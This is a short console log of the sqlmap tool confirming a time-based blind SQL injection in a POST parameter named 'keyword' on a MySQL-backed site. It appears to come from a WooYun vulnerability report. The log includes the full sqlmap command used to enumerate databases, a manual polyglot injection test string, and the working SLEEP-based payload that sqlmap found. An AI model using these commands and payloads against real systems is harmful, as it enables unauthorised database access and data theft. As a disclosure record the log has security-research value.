 sqlmap$ python sqlmap.py -r 1.txt --dbms mysql --technique T --data="keyword=1" --dbs
{1.0-dev-0f8a551}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:24:06
[19:24:06] [INFO] parsing HTTP request from '1.txt'
[19:24:06] [WARNING] it appears that you have provided tainted parameter values ('keyword=if(now()%3dsysdate(),sleep(0),0)/'XOR(if(、now()%3dsysdate(),sleep(0),0))OR'"XOR(if(now()%3dsysdate(
),sleep(0),0))OR"/') with most probably leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[19:24:07] [INFO] testing connection to the target URL
[19:24:07] [INFO] heuristics detected web page charset 'utf-8'
[19:24:07] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keyword=if(now()=sysdate(),sleep(0),0)/'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/' AND (SELECT * FROM (SELECT(SLEEP(5)))Pkzt) AND 'TmKL'='T
mKL&scope=1
---
www.wooyun.org